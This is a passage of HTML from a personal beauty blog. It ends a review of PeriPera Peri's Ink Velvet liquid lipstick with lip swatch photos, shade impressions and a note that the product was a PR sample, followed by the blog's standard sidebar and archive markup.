<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;">I&#8217;m the kind of person who is lazy enough to not
carry the lipstick of the day for touch ups,</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So the fact that I will have color on my lips
till the end of the day makes me very very happy.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">006 Celeb Deep Rose
is my&nbsp;</span></span><span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Favourite</span></span><br />
<span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">A Pic of my Bare Lips</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><i>Disclaimer : As I was having not so good Skin when I took Lip swatch Pics, I have used blur filter in below Pics.</i></b></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiDPJ0lQpYxoWgCp3xXH0KnnEJuqOonMj3YY-ct8HM3sTVCw30UuZ6DLZZoCs6rfr0VUYsm0yNyhVZelglpfI_EE5CHua5Vrwxwv1NHCLMqKznin8wigAv-jV6u5OUJaatpbeNfGEgAu4/s1600/S1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="842" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiDPJ0lQpYxoWgCp3xXH0KnnEJuqOonMj3YY-ct8HM3sTVCw30UuZ6DLZZoCs6rfr0VUYsm0yNyhVZelglpfI_EE5CHua5Vrwxwv1NHCLMqKznin8wigAv-jV6u5OUJaatpbeNfGEgAu4/s400/S1.jpg" width="363" /></a></div>
<span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="text-align: left;">This is how&nbsp;</span>014 Beauty Peak Rose looks on my Lips</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">As you can see, it looks like a Coral shade in first shot, but is actually a cool toned and very Pretty Pink Colour</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj949j_J5CTaw82xi1b8RdOqtQibWRfuBXt8laSbg222_7uHnV4gglhYVi1LYozoDzokGqKBQiL1gBrRW8nlsBBm7Xjfa6rn-7y94UoRipEa6d11h8B8PsBpiCZ27U_D06Vs0hZnYH1wR4/s1600/1+-+Beauty+Peack+Rose.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="554" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj949j_J5CTaw82xi1b8RdOqtQibWRfuBXt8laSbg222_7uHnV4gglhYVi1LYozoDzokGqKBQiL1gBrRW8nlsBBm7Xjfa6rn-7y94UoRipEa6d11h8B8PsBpiCZ27U_D06Vs0hZnYH1wR4/s1600/1+-+Beauty+Peack+Rose.png" /></a></div>
<div class="separator" style="clear: both;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="text-align: left;">This is how&nbsp;</span><span style="color: purple; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: medium;">006 Celeb Deep Rose</span>&nbsp;looks on my Lips</span></div>
<div class="separator" style="clear: both;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">In the first shot, the Shade appears brown and later turns to deep Pink after a while, as seen in Second Pic.&nbsp;</span></div>
<div>
<span style="color: purple; font-family: &quot;verdana&quot; , sans-serif; font-size: medium;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzwQ2pkuSWTCPxLemuyYORpbJjOu7a-CfID8V4L19CQGfR7W3WutAPIjmxu9CN34rAntl7Pu0bdnNOdR9AU33OLMnfnT7QnTeLJPwihGUkYC2yqPgXKGmEjXUof4h-b2xu6nV0g3vkZa4/s1600/3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="497" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzwQ2pkuSWTCPxLemuyYORpbJjOu7a-CfID8V4L19CQGfR7W3WutAPIjmxu9CN34rAntl7Pu0bdnNOdR9AU33OLMnfnT7QnTeLJPwihGUkYC2yqPgXKGmEjXUof4h-b2xu6nV0g3vkZa4/s1600/3.png" /></a></div>
</div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Overall, I really like this product and always
end up choosing it on a daily basis.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">On one hand, I don&#8217;t want to use it up
completely and on the other, I can&#8217;t get enough of it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I better stock up on these as I can see myself
running out of these very soon!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I would highly recommend this Lipstick to anyone
who is curious about Korean Makeup as it is such a good product!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I got mine from </span><a href="http://earlypicker.com/"><i><b><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">EarlyPicker.com</span></b></i></a></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">What did you think of this product?</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Isn&#8217;t the Packaging just freaking Cute?</span><span style="font-family: &quot;century gothic&quot; , sans-serif; font-size: 10pt;"><o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div style="background-color: white; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span><br />
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span><br />
<br /></div>
<div style="text-align: center;">
<span style="line-height: 18.4px;"><span style="color: #999999; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: xx-small;"><b>**PR Sample, Honest Review**</b></span></span></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4636057885515232093");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html&title=REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html&title=REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html&title=REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='http://www.theanvolyzer.com/search/label/International' rel='tag'>International</a>,
<a href='http://www.theanvolyzer.com/search/label/Korean' rel='tag'>Korean</a>,
<a href='http://www.theanvolyzer.com/search/label/KoreanMakeup' rel='tag'>KoreanMakeup</a>,
<a href='http://www.theanvolyzer.com/search/label/Lipstick' rel='tag'>Lipstick</a>,
<a href='http://www.theanvolyzer.com/search/label/LiquidLipstick' rel='tag'>LiquidLipstick</a>,
<a href='http://www.theanvolyzer.com/search/label/MakeUp' rel='tag'>MakeUp</a>,
<a href='http://www.theanvolyzer.com/search/label/Makeuphaul' rel='tag'>Makeuphaul</a>,
<a href='http://www.theanvolyzer.com/search/label/PeriPera' rel='tag'>PeriPera</a>,
<a href='http://www.theanvolyzer.com/search/label/ProductReview' rel='tag'>ProductReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Review' rel='tag'>Review</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.theanvolyzer.com/search?updated-max=2017-11-14T22:55:00%2B05:30&max-results=5' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.theanvolyzer.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Follow by Email</h2>
<div class='widget-content'>
<div class='mailmunch-forms-widget-359180'></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/w72-h72-p-k-no-nu/2017-21-10--15-51-13.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin</a></div>
<div class='item-snippet'>  Hey People!   Welcome back to another Post     I really like products which smell good,   I Love products which smell good and can be used...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfcWtDv117OyEXw5DkOTdiJF4Bt_ccVmlJLutvVqcZyPznzakMgFYbbjoguZ3AIMgwL4WSAt9AK4YZj2rdpCkL8eSG5cCRgoZSfmC6t5ccJCw2lIc4TmPOgopF-ssdITaHFQS8vSdMUec/w72-h72-p-k-no-nu/2017-21-8--23-24-53+-+Copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html'>REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a brand new Blog Post.     Today&#8217;s Post is going to be on Skin Care.    Lately I have been obsessed with B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/w72-h72-p-k-no-nu/1+Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a Brand New Post!     Since my Haul from Earlypicker.com , I got to play with Korean Makeup a lot!   And I...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/w72-h72-p-k-no-nu/0Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Healthy Breakfast Shakes ft Zago Drinks</a></div>
<div class='item-snippet'>  Hey Y&#39;all     &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; In this Busy Busy world, it is very common for people to Skip Breakfast in order to rush to Office/ any othe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaP7d9jDXskaf6XHAK6H8qqAzNyBufciPN0ci1Cy6fA9k3jn1qebUF7k_kcPbMl7QyEp6itvhNKJuodApAwkR6YE9ZqHQlS7p3RklZpTbeY8eS8fLeTc90wJK8DnTVXEW8cKYnU5UIkc/w72-h72-p-k-no-nu/PicsArt_08-12-08.08.09.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html'>REVIEW - Spinz EAU DE PARFUM in Bloom, Escape</a></div>
<div class='item-snippet'>   Spinz Eau De Parfum   Hey Everyone!   Welcome back to another Review Post!     Who doesn&#39;t like Good Packaging?   Being a lover and h...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow me on Social Media</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.instagram.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVJDfNgdzM-vc4TuvBxSdkJtNx1zsoIh70OOA1iSf5j-_9lmV-Dj9Y89PWvCTAksOgtBgszENzBKVt_xzbb_5btU_PJfKArkQR4xkO_lRE15KqUxht-NQUMnMLALYLyqJbs-lBV33a_68/s1600/instagram.png" /></a><a href="http://www.facebook.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2nYNLIVZHKNXdhh2Sn-UHv3AWc0YvjaZkIjxNlY1UNjKiaBwOAd0llGg_h2c3TyQubl-ZdFtOKTS0dXdxnwL7ceJoIS6JC21TE_XPzho279GESkHKubDWtEJWJZdpaTuNXqaPui-RYgI/s1600/facebook.png" /></a><a href="http://www.twitter.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD74kRobT2aCM0G0FPdnl_OVTZuh4erDJ_8ixp1TK7Js9I_-6Afd8QX-F0frHwFw4tz7qkWaCQwqX3R99cwlvEAb0EsCEuYX6KlywukC7PP2-orBlTIQPIoSgCnuARgvYS0Lq4jVTkODQ/s1600/twitter.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.plus.google.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_RtkBZro4c93yJuGinm5nsoQ-UpN_nrf65bCifxvU9TI7odwvfokA2wuUw0cfSohji3TK0xhhezt-8-RXfGzoaVhhZvC_1NCe7T8nxrcu0eLnYj_U39XEYpugM7bEkOq2T7DkqTTjPSQ/s1600/google%252B.png" /></a>&nbsp;<a href="http://in.linkedin.com/in/anvitha-k-a84285116"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhVZk_tQ0Weny-svhoi4O94dQTR3pzhyphenhyphenptF3LBZvsL74mLKeOlEGQGPjSTZIon9mLUZFPiA_EBaPt7Cj5vxnUQ4A72GxBkzabBCjXx8YZQVOdVpfiBT91pGR41GtFDJxvWDcCO2fNYhyE/s1600/linkedin.png" /></a>


<a href="http://www.pinterest.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpxG4rCAayyDYhUUUOdbDUmsHHiKiZSaY6VQWioRowoZkK-AsiWRRSn4y3rzZmce2pc367WVtBOvhmjsIIy0yr91-JaiVV4VKzVNoSyB95HFOh-yhpyDLfD7X84oH0qILkNX9TKEwDTHY/s1600/pinterest.png" /></a></div>
<div style="text-align: center;">
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<div style="position: relative; height: 16px; width: 100%; overflow: hidden; padding-top:100%;"><iframe src="//widgets-code.websta.me/w/5babe15fc0df?ck=MjAxNy0xMC0yMlQwOTozOToxMC4wMDBa" class="websta-widgets" allowtransparency="true" frameborder="0" scrolling="no" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;"></iframe> <!-- WEBSTA WIDGETS - widgets.websta.me --></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Healthy Breakfast Shakes ft Zago Drinks</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>REVIEW : Mummy Mud Mask by Aprilskin</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>REVIEW : Intenso Facial Cleanser by Esterella Prof...</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lip...</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-butter-and-mud-mask-greenberry-organics-india.html'>REVIEW : Butter and Mud Mask by Greenberry Organics</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/a-candle-affair-themaevastore.html'>A Candle Affair ft TheMaevaStore</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-bhasad-planner-by-butterly-yours-india.html'>REVIEW : Bhasad Stationery Planner by Butterly yours</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html'>REVIEW : Customised Body Lotion from Freshistry.co...</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html'>REVIEW - Spinz EAU DE PARFUM in Bloom, Escape</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
